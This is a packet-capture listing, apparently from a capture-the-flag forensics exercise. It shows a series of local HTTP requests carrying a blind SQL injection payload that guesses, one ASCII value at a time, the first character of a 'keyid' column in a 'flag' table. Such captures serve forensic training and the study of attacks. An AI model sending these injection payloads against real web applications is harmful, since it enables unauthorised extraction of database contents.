 http
No. Time Source Destination Protocol Length Info
27 4.948331 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=32%23 HTTP/1.1
29 4.951768 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
41 4.956180 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=33%23 HTTP/1.1
43 4.958768 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
55 4.961691 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=34%23 HTTP/1.1
57 4.964047 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
69 4.967058 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=35%23 HTTP/1.1
71 4.969352 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
83 4.972099 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=36%23 HTTP/1.1
85 4.974284 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
97 4.977027 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=37%23 HTTP/1.1
99 4.979159 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
111 4.981969 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=38%23 HTTP/1.1
113 4.984083 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
125 4.986912 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=39%23 HTTP/1.1
127 4.988853 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
139 4.991814 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=40%23 HTTP/1.1
141 4.993841 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
153 4.996628 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=41%23 HTTP/1.1
155 4.998569 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
167 5.001670 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=42%23 HTTP/1.1
169 5.005231 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
181 5.008433 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=43%23 HTTP/1.1
183 5.010265 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
195 5.012973 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=44%23 HTTP/1.1
197 5.014808 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
209 5.017668 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=45%23 HTTP/1.1
211 5.019523 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
223 5.022293 127.0.0.1 127.0.0.1 HTTP 286 GET /?id=1'%20and%20ascii(substring((select%20keyid%20from%20flag%20limit%200,1),1,1))=46%23 HTTP/1.1